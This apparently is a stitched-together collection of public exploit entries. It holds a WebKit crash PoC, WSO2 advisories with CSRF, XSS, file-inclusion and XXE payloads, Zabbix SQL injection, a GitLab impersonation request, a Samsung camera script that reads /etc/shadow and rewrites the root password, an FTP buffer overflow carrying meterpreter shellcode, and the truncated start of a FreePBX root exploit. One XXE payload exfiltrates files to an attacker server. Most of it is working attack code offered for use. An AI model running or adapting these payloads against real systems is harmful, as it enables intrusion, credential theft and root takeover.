* thread #28: tid = 0x3803, 0x07b617e4 libwebkit.dylib`WebCore::RenderWidget::updateWidgetGeometry() [inlined] WebCore::RenderBox::contentBoxRect() const + 5 at RenderBox.h:155, stop reason = EXC_BAD_ACCESS (code=1, address=0x43434617)
frame #0: 0x07b617e4 libwebkit.dylib`WebCore::RenderWidget::updateWidgetGeometry() [inlined] WebCore::RenderBox::contentBoxRect() const + 5 at RenderBox.h:155
152 virtual IntRect borderBoundingBox() const { return pixelSnappedBorderBoxRect(); }
153
154 // The content area of the box (excludes padding - and intrinsic padding for table cells, etc... - and border).
-> 155 LayoutRect contentBoxRect() const { return LayoutRect(borderLeft() + paddingLeft(), borderTop() + paddingTop(), contentWidth(), contentHeight()); }
156 // The content box in absolute coords. Ignores transforms.
157 IntRect absoluteContentBox() const;
158 // The content box converted to absolute coords (taking transforms into account).
(lldb) reg read
General Purpose Registers:
eax = 0x43434343
ebx = 0x12ae436c
ecx = 0x00000018
edx = 0x0edab374
edi = 0x0edd6858
esi = 0x12ae436c
ebp = 0xb9bf8e38
esp = 0xb9bf8d50
ss = 0x00000023
eflags = 0x00010286
eip = 0x07b617e4 libwebkit.dylib`WebCore::RenderWidget::updateWidgetGeometry() + 20 [inlined] WebCore::RenderBox::contentBoxRect() const + 5 at RenderWidget.cpp:172
libwebcore_rendering.a`WebCore::RenderWidget::updateWidgetGeometry() + 15 at RenderWidget.cpp:172
cs = 0x0000001b
ds = 0x00000023
es = 0x00000023
fs = 0x00000023
gs = 0x0000000f
(lldb) disass
libwebkit.dylib`WebCore::RenderWidget::updateWidgetGeometry() + 20 [inlined] WebCore::RenderBox::contentBoxRect() const + 5 at RenderWidget.cpp:172
libwebcore_rendering.a`WebCore::RenderWidget::updateWidgetGeometry() + 15 at RenderWidget.cpp:172:
-> 0x7b617e4: calll *724(%eax)
0x7b617ea: movl %eax, -180(%ebp)
0x7b617f0: movl (%ebx), %eax
0x7b617f2: movl %ebx, (%esp)
*/
}
</script>
</head>
<body>
<iframe src="object-beforeload-frame-chrome.html"></iframe>
</body>
</html>
#----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------#
#---object-beforeload-frame-chrome.html------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------#
<html>
<head>
<script>
var nb = 0;
function handleBeforeLoad() {
if (++nb == 1) {
p.addEventListener('DOMSubtreeModified', parent.dsm, false);
} else if (nb == 2) {
p.removeChild(f);
}
}
function documentLoaded() {
f = window.frameElement;
p = f.parentNode;
var o = document.createElement("object");
o.addEventListener('beforeload', handleBeforeLoad, false);
document.body.appendChild(o);
}
window.onload = documentLoaded;
</script>
</head>
<body></body>
</html>
#----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------#
## E-DB Note: Source ~ https://bugs.chromium.org/p/chromium/issues/detail?id=226696
[+] Credits: John Page aka HYP3RLINX
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/WSO2-CARBON-v4.4.5-CSRF-DOS.txt
[+] ISR: ApparitionSec
Vendor:
============
www.wso2.com
Product:
==================
Ws02Carbon v4.4.5
WSO2 Carbon is the core platform on which WSO2 middleware products are built. It is based on Java OSGi technology, which allows
components to be dynamically installed, started, stopped, updated, and uninstalled, and it eliminates component version conflicts.
In Carbon, this capability translates into a solid core of common middleware enterprise components, including clustering, security,
logging, and monitoring, plus the ability to add components for specific features needed to solve a specific enterprise scenario.
Vulnerability Type:
=================================
Cross Site Request Forgery / DOS
CVE Reference:
==============
CVE-2016-4315
Vulnerability Details:
=====================
The attack involves tricking a privileged user to initiate a request by clicking a malicious link or visiting an evil webpage to
shutdown WSO2 Servers.
References:
https://docs.wso2.com/display/Security/Security+Advisory+WSO2-2016-0101
The getSafeText() Function and conditional logic below processes the "action" parameter with no check for inbound CSRF attacks.
String cookie = (String) session.getAttribute(ServerConstants.ADMIN_SERVICE_COOKIE);
String action = CharacterEncoder.getSafeText(request.getParameter("action"));
ServerAdminClient client = new ServerAdminClient(ctx, backendServerURL, cookie, session);
try {
if ("restart".equals(action)) {
client.restart();
} else if ("restartGracefully".equals(action)) {
client.restartGracefully();
} else if ("shutdown".equals(action)) {
client.shutdown();
} else if ("shutdownGracefully".equals(action)) {
client.shutdownGracefully();
}
} catch (Exception e) {
response.sendError(500, e.getMessage());
return;
}
Exploit code(s):
===============
Shutdown the Carbon server
<a href="https://victim-server:9443/carbon/server-admin/proxy_ajaxprocessor.jsp?action=shutdown">Shut it down!</a>
Disclosure Timeline:
==========================================
Vendor Notification: May 6, 2016
Vendor Acknowledgement: May 6, 2016
Vendor Fix / Customer Alerts: June 30, 2016
August 12, 2016 : Public Disclosure
Exploitation Technique:
=======================
Remote
Severity Level:
================
Medium
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere.
HYP3RLINX
[+] Credits: John Page aka HYP3RLINX
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/WSO2-CARBON-v4.4.5-PERSISTENT-XSS-COOKIE-THEFT.txt
[+] ISR: ApparitionSec
Vendor:
=============
www.wso2.com
Product:
==================
Ws02Carbon v4.4.5
WSO2 Carbon is the core platform on which WSO2 middleware products are built. It is based on Java OSGi technology, which allows
components to be dynamically installed, started, stopped, updated, and uninstalled, and it eliminates component version conflicts.
In Carbon, this capability translates into a solid core of common middleware enterprise components, including clustering, security,
logging, and monitoring, plus the ability to add components for specific features needed to solve a specific enterprise scenario.
Vulnerability Type:
===========================
Persistent / Reflected
Cross Site Scripting (XSS) - Cookie Disclosure
CVE Reference:
==============
CVE-2016-4316
Vulnerability Details:
=====================
WSo2 Carbon has multiple XSS vectors allowing attackers to inject client-side scripts into web pages viewed by other users.
A cross-site scripting vulnerability may be used by attackers to bypass access controls such as the same-origin policy,
stealing session cookies and used as a platform for further attacks on the system.
Exploit code(s)
===============
Persistent XSS:
GET Request
https://victim-server:9443/carbon/identity-mgt/challenges-mgt.jsp?addRowId=XSS&setName="/><script>alert(document.cookie)</script>
Request two is POST
/carbon/identity-mgt/challenges-mgt-finish.jsp
setName=%22%2F%3E%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&question0=&question1=City+where+you+were+born+%3F&setId1=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion1&question1=City+where+you+were+born+%3F&question2=Father%27s+middle+name+%3F&setId2=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion1&question2=Father%27s+middle+name+%3F&question3=Name+of+your+first+pet+%3F&setId3=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion2&question3=Name+of+your+first+pet+%3F&question4=Favorite+sport+%3F&setId4=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion2&question4=Favorite+sport+%3F&question5=Favorite+food+%3F&setId5=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion1&question5=Favorite+food+%3F&question6=Favorite+vacation+location+%3F&setId6=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion1&question6=Favorite+vacation+location+%3F&question7=Model+of+your+first+car+%3F&setId7=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion2&question7=Model+of+your+first+car+%3F&question8=Name+of+the+hospital+where+you+were+born+%3F&setId8=http%3A%2F%2Fwso2.org%2Fclaims%2FchallengeQuestion2&question8=Name+of+the+hospital+where+you+were+born+%3F&setId9=%22%2F%3E%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&question9=XSS
Then XSS payload will be listed here in below URL:
https://victim-server:9443/carbon/identity-mgt/challenges-set-mgt.jsp?region=region1&item=identity_security_questions_menu
Finally when victim clicks to "Delete" entry on the page the XSS is executed.
Here is stored payload from the HTML source
<a onclick="removeSet('\x22/><script>alert(666)</script>')" style='background-image:url(images/delete.gif);' type="button" class="icon-link">Delete</a></td>
///////////////////////////////////////////////////////////////////////////////////////////////////////////
Reflected XSS
XSS #1
https://victim-server:9443/carbon/webapp-list/webapp_info.jsp?webappFileName=odata.war&webappState=all&hostName=victim-server&httpPort=9763&defaultHostName=victim-server&webappType=%22/%3E%3Cscript%3Ealert%28%27XSS%20hyp3rlinx%20\n\n%27%20%2bdocument.cookie%29%3C/script%3E
XSS #2
https://victim-server:9443/carbon/ndatasource/newdatasource.jsp?dsName=%22onMouseMove=%22alert%28%27XSS%20by%20hyp3rlinx%20\n\n%27%2bdocument.cookie%29&edit=HELL
XSS #3
https://victim-server:9443/carbon/ndatasource/newdatasource.jsp?description=%22onMouseMove=%22alert%28%27XSS%20by%20hyp3rlinx%20\n\n%27%2bdocument.cookie%29&edit=true
XSS #4
https://victim-server:9443/carbon/webapp-list/webapp_info.jsp?webappFileName=odata.war&webappState=all&hostName=victim-server&httpPort=%22/%3E%3Cscript%3Ealert%28%27XSS%20hyp3rlinx%20\n\n%27%20%2bdocument.cookie%29%3C/script%3E&defaultHostName=victim-server&webappType=
XSS #5
https://victim-server:9443/carbon/viewflows/handlers.jsp?retainlastbc=true&flow=in&phase=%22/%3E%3Cscript%3Ealert%28document.cookie%29%3C/script%3E
XSS #6
https://victim-server:9443/carbon/ndatasource/validateconnection-ajaxprocessor.jsp?&dsName=WSO2_CARBON_DB&driver=com.mysql.jdbc.Driver&url=%22/%3E%3Cscript%3Ealert%28666%29%3C/script%3E&username=root&dsType=RDBMS&customDsType=RDBMS&dsProviderType=default&dsclassname=undefined&dsclassname=undefined&dsproviderProperties=undefined&editMode=false&changePassword=true&newPassword=
Disclosure Timeline:
===========================================
Vendor Notification: May 6, 2016
Vendor Acknowledgement: May 6, 2016
Vendor Fix / Customer Alerts: June 30, 2016
August 12, 2016 : Public Disclosure
Exploitation Technique:
=======================
Remote
Severity Level:
===============
Medium
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere.
HYP3RLINX
[+] Credits: John Page aka HYP3RLINX
[+] Website: hyp3rlinx.altervista.org
[+] Source:
http://hyp3rlinx.altervista.org/advisories/WSO2-CARBON-v4.4.5-LOCAL-FILE-INCLUSION.txt
[+] ISR: ApparitionSec
Vendor:
===============
www.wso2.com
Product:
====================
Ws02Carbon v4.4.5
WSO2 Carbon is the core platform on which WSO2 middleware products are
built. It is based on Java OSGi technology, which allows
components to be dynamically installed, started, stopped, updated, and
uninstalled, and it eliminates component version conflicts.
In Carbon, this capability translates into a solid core of common
middleware enterprise components, including clustering, security,
logging, and monitoring, plus the ability to add components for specific
features needed to solve a specific enterprise scenario.
Vulnerability Type:
=========================
Local File Inclusion (LFI)
CVE Reference:
==============
CVE-2016-4314
Vulnerability Details:
=====================
An authenticated user can download configuration files in the filesystem
via downloadArchivedLogFiles operation in LogViewer admin service.
The request to the admin service accepts a file path relative to the carbon
log file directory (i.e. <WSO2_PRODUCT_HOME>/repository/logs)
hence can access any file in the file system.
References:
https://docs.wso2.com/display/Security/Security+Advisory+WSO2-2016-0098
Example: accessing the registry.xml file via Local File Inclusion exposes
the MySQL passwords.
<currentDBConfig>mysql-db</currentDBConfig>
<dbConfig name="mysql-db">
<url>jdbc:mysql://localhost:3306/regdb</url>
<userName>regadmin</userName>
<password>regadmin</password>
<driverName>com.mysql.jdbc.Driver</driverName>
<maxActive>80</maxActive>
<maxWait>6000</maxWait>
<minIdle>5</minIdle>
</dbConfig>
Exploit code(s):
===============
LFI to read Database creds, truststore key file, web.xml etc...
1) Read MySQL creds
https://localhost:9443/carbon/log-view/downloadgz-ajaxprocessor.jsp?logFile=../../repository/conf/registry.xml&tenantDomain=&serviceName=
2) Read MySQL creds
https://localhost:9443/carbon/log-view/downloadgz-ajaxprocessor.jsp?logFile=../../repository/conf/datasources/master-datasources.xml
3) Access Truststore Key file.
https://localhost:9443/carbon/log-view/downloadgz-ajaxprocessor.jsp?logFile=../../repository/resources/security/client-truststore.jks
4) Read web.xml
https://localhost:9443/carbon/log-view/downloadgz-ajaxprocessor.jsp?logFile=../../repository/conf/tomcat/carbon/WEB-INF/web.xml
Disclosure Timeline:
===========================================
Vendor Notification: May 6, 2016
Vendor Acknowledgement: May 6, 2016
Vendor Fix / Customer Alerts: June 30, 2016
August 12, 2016 : Public Disclosure
Exploitation Technique:
=======================
Local
Severity Level:
===============
High
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the
information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author
prohibits any malicious use of security related information
or exploits by the author or elsewhere.
HYP3RLINX
[+] Credits: John Page aka HYP3RLINX
[+] Website: hyp3rlinx.altervista.org
[+] Source:
http://hyp3rlinx.altervista.org/advisories/WSO2-IDENTITY-SERVER-v5.1.0-XML-External-Entity.txt
[+] ISR: ApparitionSec
Vendor:
=============
www.wso2.com
Product:
============================
Wso2 Identity Server v5.1.0
As the industry’s first enterprise identity bus (EIB), WSO2 Identity Server
is the central backbone
that connects and manages multiple identities across applications, APIs,
the cloud, mobile, and Internet
of Things devices, regardless of the standards on which they are based. The
multi-tenant WSO2 Identity Server
can be deployed directly on servers or in the cloud, and has the ability to
propagate identities across geographical
and enterprise borders in a connected business environment.
Vulnerability Type:
============================
XML External Entity / CSRF
CVE Reference(s):
===================
CVE-2016-4312 (XXE)
CVE-2016-4311 (CSRF)
Vulnerability Details:
=====================
WSO2IS XML parser is vulnerable to XXE attack in the XACML flow, this can
be exploited when XML input containing a reference to an
external entity is processed by a weakly configured XML parser. The attack
leads to the disclosure and exfiltration of confidential
data and arbitrary system files, denial of service, server side request
forgery, port scanning from the perspective of the machine
where the parser is located (localhost), and other system impacts.
The exploit can be carried out locally by an internal malicious user or
remote via CSRF if an authenticated user clicks an attacker
supplied link or visits a evil webpage. In case of WSO2IS system files can
be read / exfiltrated to the remote attackers server
for safe keeping -_-
References:
https://docs.wso2.com/display/Security/Security+Advisory+WSO2-2016-0096
Exploit code(s):
===============
XXE POC, exfiltrate the victims Windows hosts file to our remote server.
1) Form for the XXE POST request.
<form id='XXE' action="
https://victim-server:9443/carbon/entitlement/eval-policy-submit.jsp?withPDP=false"
method="post">
<textarea rows="20" cols="100" name="txtRequest">
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "C:\Windows\System32\drivers\etc\hosts">
<!ENTITY % dtd SYSTEM "http://attackserver:8080/payload.dtd">
%dtd;]>
<Request xmlns="urn:oasis:names:tc:xacml:3.0:core:schema:wd-17"
CombinedDecision="false" ReturnPolicyIdList="false">
<Attributes>
<Attribute>&send;</Attribute>
</Attributes>
</Request>
</textarea>
<input type="hidden" name="forwardTo" value="eval-policy.jsp">
<script>document.getElementById('XXE').submit()</script>
</form>
2) DTD file on attacker server.
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attackserver:8080?%file;'>">
%all;
3) On attack server create listener for the victims HTTP request.
python -m SimpleHTTPServer 8080
Disclosure Timeline:
============================================
Vendor Notification: May 6, 2016
Vendor Acknowledgement: May 6, 2016
Vendor Fix / Customer Alerts: June 30, 2016
August 12, 2016 : Public Disclosure
Exploitation Technique:
=======================
Remote
Severity Level:
===============
High
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the
information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author
prohibits any malicious use of security related information
or exploits by the author or elsewhere.
HYP3RLINX
#####################################################################################
# Application: Microsoft Office Word
# Platforms: Windows, OSX
# Versions: Microsoft Office Word 2013,2016
# Author: Francis Provencher of COSIG
# Website: https://cosig.gouv.qc.ca/en/advisory/
# Twitter: @COSIG_
# Date: August 09, 2016
# CVE: CVE-2016-3316
# COSIG-2016-32
#####################################################################################
1) Introduction
2) Report Timeline
3) Technical details
4) POC
#######################################################################################
===================
1) Introduction
===================
Microsoft Word is a word processor developed by Microsoft. It was first released on October 25, 1983[3]
under the name Multi-Tool Word for Xenix systems.[4][5][6] Subsequent versions were later written for several
other platforms including IBM PCs running DOS (1983), Apple Macintosh running Mac OS (1985), AT&T Unix PC (1985),
Atari ST (1988), OS/2 (1989), Microsoft Windows (1989) and SCO Unix (1994). Commercial versions of Word are licensed
as a standalone product or as a component of Microsoft Office, Windows RT or the discontinued Microsoft Works suite.
Microsoft Word Viewer and Office Online are Freeware editions of Word with limited features.
(https://en.wikipedia.org/wiki/Microsoft_Word)
#######################################################################################
===================
2) Report Timeline
===================
2016-05-15: Francis Provencher of COSIG report the vulnerability to MSRC.
2016-06-07: MSRC confirm the vulnerability
2016-08-09: Microsoft fixed the issue (MS16-099).
2016-08-09: Advisory released.
#######################################################################################
===================
3) Technical details
===================
The specific flaw exists within the parsing of invalid operand in “sprmSdyaTop” into a SEPX structure.
An attacker can use this flaw to read outside the allocated buffer, which could allow for the execution of arbitrary code in the context of the current process.
#######################################################################################
==========
4) POC
==========
https://cosig.gouv.qc.ca/wp-content/uploads/2016/08/COSIG-2016-32.doc
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40238.zip
#######################################################################################
==========================================
Title: Zabbix 3.0.3 SQL Injection Vulnerability
Product: Zabbix
Vulnerable Version(s): 2.2.x, 3.0.x
Fixed Version: 3.0.4
Homepage: http://www.zabbix.com
Patch link: https://support.zabbix.com/browse/ZBX-11023
Credit: 1N3@CrowdShield
==========================================
Vendor Description:
=====================
Zabbix is an open source availability and performance monitoring solution.
Vulnerability Overview:
=====================
Zabbix 2.2.x, 3.0.x and trunk suffers from a remote SQL injection vulnerability due to a failure to sanitize input in the toggle_ids array in the latest.php page.
Business Impact:
=====================
By exploiting this SQL injection vulnerability, an authenticated attacker (or guest user) is able to gain full access to the database. This would allow an attacker to escalate their privileges to a power user, compromise the database, or execute commands on the underlying database operating system.
Because of the functionalities Zabbix offers, an attacker with admin privileges (depending on the configuration) can execute arbitrary OS commands on the configured Zabbix hosts and server. This results in a severe impact to the monitored infrastructure.
Although the attacker needs to be authenticated in general, the system could also be at risk if the adversary has no user account. Zabbix offers a guest mode which provides a low privileged default account for users without password. If this guest mode is enabled, the SQL injection vulnerability can be exploited unauthenticated.
Proof of Concept:
=====================
latest.php?output=ajax&sid=&favobj=toggle&toggle_open_state=1&toggle_ids[]=15385); select * from users where (1=1
Result:
SQL (0.000361): INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (88, 1, 'web.latest.toggle', '1', 2, 15385); select * from users where (1=1)
latest.php:746 → require_once() → CProfile::flush() → CProfile::insertDB() → DBexecute() in /home/sasha/zabbix-svn/branches/2.2/frontends/php/include/profiles.inc.php:185
Disclosure Timeline:
=====================
7/18/2016 - Reported vulnerability to Zabbix
7/21/2016 - Zabbix responded with permission to file CVE and to disclose after a patch is made public
7/22/2016 - Zabbix released patch for vulnerability
8/3/2016 - CVE details submitted
8/11/2016 - Vulnerability details disclosed
# Exploit Title: GitLab privilege escalation via "impersonate" feature
# Date: 02-05-2016
# Software Link: https://about.gitlab.com/
# Version: 8.2.0 - 8.2.4, 8.3.0 - 8.3.8, 8.4.0 - 8.4.9, 8.5.0 - 8.5.11, 8.6.0 - 8.6.7, 8.7.0
# Exploit Author: Kaimi
# Website: https://kaimi.ru
# CVE: CVE-2016-4340
# Category: webapps
1. Description
Any registered user can "log in" as any other user, including administrators.
https://about.gitlab.com/2016/05/02/cve-2016-4340-patches/
2. Proof of Concept
Login as regular user.
Get current authenticity token by observing any POST-request (ex.: change any info in user profile).
Craft request using this as template:
POST /admin/users/stop_impersonation?id=root
. . .
_method=delete&authenticity_token=lqyOBt5U%2F0%2BPM2i%2BGDx3zaVjGgAqHzoteQ15FnrQ3E8%3D
Where 'root' - desired user. 'authenticity_token' - token obtained on the previous step.
3. Solution:
Use officialy provided solutions:
https://about.gitlab.com/2016/05/02/cve-2016-4340-patches/
# E-DB Note: source ~ https://www.pentestpartners.com/blog/samsungs-smart-camera-a-tale-of-iot-network-security/
import urllib, urllib2, crypt, time
# New password for web interface
web_password = 'admin'
# New password for root
root_password = 'root'
# IP of the camera
ip = '192.168.12.61'
# These are all for the Smartthings bundled camera
realm = 'iPolis'
web_username = 'admin'
base_url = 'http://' + ip + '/cgi-bin/adv/debugcgi?msubmenu=shell&command=ls&command_arg=/...;'
# Take a command and use command injection to run it on the device
def run_command(command):
# Convert a normal command into one using bash brace expansion
# Can't send spaces to debugcgi as it doesn't unescape
command_brace = '{' + ','.join(command.split(' ')) + '}'
command_url = base_url + command_brace
# HTTP digest auth for urllib2
authhandler = urllib2.HTTPDigestAuthHandler()
authhandler.add_password(realm, command_url, web_username, web_password)
opener = urllib2.build_opener(authhandler)
urllib2.install_opener(opener)
return urllib2.urlopen(command_url)
# Step 1 - change the web password using the unauthed vuln found by zenofex
data = urllib.urlencode({ 'data' : 'NEW;' + web_password })
urllib2.urlopen('http://' + ip + '/classes/class_admin_privatekey.php', data)
# Need to sleep or the password isn't changed
time.sleep(1)
# Step 2 - find the current root password hash
shadow = run_command('cat /etc/shadow')
for line in shadow:
if line.startswith('root:'):
current_hash = line.split(':')[1]
# Crypt the new password
new_hash = crypt.crypt(root_password, '00')
# Step 3 - Use sed to search and replace the old for new hash in the passwd
# This is done because the command injection doesn't allow a lot of different URL encoded chars
run_command('sed -i -e s/' + current_hash + '/' + new_hash + '/g /etc/shadow')
# Step 4 - check that the password has changed
shadow = run_command('cat /etc/shadow')
for line in shadow:
if line.startswith('root:'):
current_hash = line.split(':')[1]
if current_hash <> new_hash:
print 'Error! - password not changed'
# Step 5 - ssh to port 1022 with new root password!
#!/usr/bin/env python
# -*- coding: latin-1 -*- # ####################################################
# ____ _ __ #
# ___ __ __/ / /__ ___ ______ ______(_) /___ __ #
# / _ \/ // / / (_-</ -_) __/ // / __/ / __/ // / #
# /_//_/\_,_/_/_/___/\__/\__/\_,_/_/ /_/\__/\_, / #
# /___/ nullsecurity team #
# #
# Easy FTP server remote exploit #
# #
# DATE #
# 03/03/2012 #
# #
# DESCRIPTION #
# Easy FTP Server - "APPE" command buffer overflow - remote exploit #
# #
# AUTHOR #
# Swappage - http://www.nullsecurity.net/ #
# #
################################################################################
import socket
username = "anonymous"
password = "a@a"
hostname = "192.168.1.143"
port = 21
#009BFE69 <--- where to go
#009BFC6C <--- value of ESP
# increment ESP and add patch to that memory location
patch=("\xcc"
"\x89\xe3"
"\x83\xc4\x5a"
"\x83\xc4\x5a"
"\x83\xc4\x5a"
"\x83\xc4\x5a"
"\x83\xc4\x5a"
"\x83\xc4\x3b"
"\xc7\x04\x24\xd8\xd1\xec\xf7"
"\x89\xdc"
"\x31\xdb"
)
#
#shellcode: windows/meterpreter/bind_tcp on port 4444
#
stage1=(
"\x31\xc9\x83\xe9\xaa\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\xf8\x6c\x9c\xb0\x83\xee\xfc\xe2\xf4\x04\x84\x15\xb0\xf8\x6c"
"\xfc\x39\x1d\x5d\x4e\xd4\x73\x3e\xac\x3b\xaa\x60\x17\xe2\xec"
"\xe7\xee\x98\xf7\xdb\xd6\x96\xc9\x93\xad\x70\x54\x50\xfd\xcc"
"\xfa\x40\xbc\x71\x37\x61\x9d\x77\x1a\x9c\xce\xe7\x73\x3e\x8c"
"\x3b\xba\x50\x9d\x60\x73\x2c\xe4\x35\x38\x18\xd6\xb1\x28\x3c"
"\x17\xf8\xe0\xe7\xc4\x90\xf9\xbf\x7f\x8c\xb1\xe7\xa8\x3b\xf9"
"\xba\xad\x4f\xc9\xac\x30\x71\x37\x61\x9d\x77\xc0\x8c\xe9\x44"
"\xfb\x11\x64\x8b\x85\x48\xe9\x52\xa0\xe7\xc4\x94\xf9\xbf\xfa"
"\x3b\xf4\x27\x17\xe8\xe4\x6d\x4f\x3b\xfc\xe7\x9d\x60\x71\x28"
"\xb8\x94\xa3\x37\xfd\xe9\xa2\x3d\x63\x50\xa0\x33\xc6\x3b\xea"
"\x87\x1a\xed\x90\x5f\xae\xb0\xf8\x04\xeb\xc3\xca\x33\xc8\xd8"
"\xb4\x1b\xba\xb7\x07\xb9\x24\x20\xf9\x6c\x9c\x99\x3c\x38\xcc"
)
#patch=("\xd8\xd1\xec\xf7")
stage2=(
"\xb0\x07\xb9\xcc\xe0\xa8\x3c\xdc\xe0\xb8\x3c"
"\xf4\x5a\xf7\xb3\x7c\x4f\x2d\xe5\x5b\x81\x23\x3f\xf4\xb2\xf8"
"\x7d\xc0\x39\x1e\x06\x8c\xe6\xaf\x04\x5e\x6b\xcf\x0b\x63\x65"
"\xab\x3b\xf4\x07\x11\x54\x63\x4f\x2d\x3f\xcf\xe7\x90\x18\x70"
"\x8b\x19\x93\x49\xe7\x71\xab\xf4\xc5\x96\x21\xfd\x4f\x2d\x04"
"\xff\xdd\x9c\x6c\x15\x53\xaf\x3b\xcb\x81\x0e\x06\x8e\xe9\xae"
"\x8e\x61\xd6\x3f\x28\xb8\x8c\xf9\x6d\x11\xf4\xdc\x7c\x5a\xb0"
"\xbc\x38\xcc\xe6\xae\x3a\xda\xe6\xb6\x3a\xca\xe3\xae\x04\xe5"
"\x7c\xc7\xea\x63\x65\x71\x8c\xd2\xe6\xbe\x93\xac\xd8\xf0\xeb"
"\x81\xd0\x07\xb9\x27\x50\xe5\x46\x96\xd8\x5e\xf9\x21\x2d\x07"
"\xb9\xa0\xb6\x84\x66\x1c\x4b\x18\x19\x99\x0b\xbf\x7f\xee\xdf"
"\x92\x6c\xcf\x4f\x2d\x6c\x9c\xb0"
)
#009BFD5D where to jmp
buffer = "\x90" * (258 - (len(patch) + len(stage1))) + patch + "\x90"*10 + stage1 + "\x5d\xfd\x9b\x00" + stage2 + "\x90" * 50
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(5)
## Connects and receives the banner
s.connect((hostname, port))
a = s.recv(1024)
print a
s.send("user " + username + "\r\n")
a =s.recv(1024)
print a
s.send("pass " + password + "\r\n")
a = s.recv(1024)
print a
s.send("APPE " + buffer + "\r\n")
s.close()
# EOF
#!/usr/bin/env python
# -*- coding, latin-1 -*- ######################################################
# #
# DESCRIPTION #
# FreePBX 13 remote root 0day - Found and exploited by pgt @ nullsecurity.net #
# #
# AUTHOR #
# pgt - nullsecurity.net #
# #
# DATE #
# 8-12-2016 #
# #
# VERSION #
# freepbx0day.py 0.1 #
# #
# AFFECTED VERSIONS #
# FreePBX 13 & 14 (System Recordings Module versions: 13.0.1beta1 - 13.0.26) #
# #
# STATUS #
# Fixed 08-10-2016 - http://issues.freepbx.org/browse/FREEPBX-12908 #
# #
# TESTED AGAINST #
# * http://downloads.freepbxdistro.org/ISO/FreePBX-64bit-10.13.66.iso #
# * http://downloads.freepbxdistro.org/ISO/FreePBX-32bit-10.13.66.iso #
# #
# TODO #
# * SSL support (priv8) #
# * parameter for TCP port #
# #
# HINT #
# Base64 Badchars: '+', '/', '=' #
# #
################################################################################
'''
Successful exploitation should looks like:
[*] enum FreePBX version
[+] target running FreePBX 13
[*] checking if target is vulnerable
[+] target seems to be vulnerable
[*] getting kernel version
[!] Kernel: Linux localhost.localdomain 2.6.32-504.8.1.el6.x86_64 ....
[+] Linux x86_64 platform
[*] adding 'echo "asterisk ALL=(ALL) NOPASSWD:...' to freepbx_engine
[*] triggering incrond to gaining root permissions via sudo
[*] waiting 20 seconds while incrond restarts applications - /_!_\ VERY LOUD!
[*] removing 'echo "asterisk ALL=(ALL) NOPASSWD:...' from freepbx_engine
[*] checking if we gained root permissions
[!] w00tw00t w3 r r00t - uid=0(root) gid=0(root) groups=0(root)
[+] adding view.php to admin/.htaccess
[*] creating upload script: admin/libraries/view.php
[*] uploading ${YOUR_ROOTKIT} to /tmp/23 via admin/libraries/view.php
[*] removing view.php from admin/.htaccess
[*] rm -f admin/libraries/view.php
[!] execute: chmod +x /tmp/23; sudo /tmp/23 & sleep 0.1; rm -f /tmp/23
[*] removing 'asterisk ALL=(ALL) NOPASSWD:ALL' from /etc/sudoers
[*] removing all temp files
[!] have fun and HACK THE PLANET!
'''
import base64
import httplib
import optparse
import re
from socket import *
import sys
import time
BANNER = '''\033[0;31m
################################################################################
#___________ ________________________ ___ ____________ #
#\_ _____/______ ____ ____\______ \______ \ \/ / /_ \_____ \ #
# | __) \_ __ \_/ __ \_/ __ \| ___/| | _/\ / | | _(__ < #
# | \ | | \/\ ___/\ ___/| | | | \/ \ | |/ \ #
# \___ / |__| \___ >\___ >____| |______ /___/\ \ |___/______ / #
# \/ \/ \/ \/ \_/ \/ #
# _______ .___ #
# \ _ \ __| _/____ ___.__. * Remote Root 0-Day #
# / /_\ \ ______ / __ |\__ \< | | #
